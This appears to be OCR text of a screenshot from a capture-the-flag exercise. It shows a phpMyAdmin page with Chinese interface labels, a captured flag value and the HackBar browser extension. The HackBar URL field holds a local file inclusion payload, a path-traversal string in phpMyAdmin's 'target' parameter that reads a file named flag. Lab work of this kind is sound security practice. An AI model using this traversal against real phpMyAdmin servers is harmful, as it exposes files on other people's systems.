 phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
flag{16318ec2-d6aa-49b7-8887-c239b3303e4b}
控制台
查看器 控制台 性能 调试器 网络 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
du 英
Load URL http://11843c10-85ae-4e9d-b154-73d661fcab39.node4.buuoj.cn:81/phpmyadmin/index.php?target=db_datadict.php?/../../../../../../../../flag
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13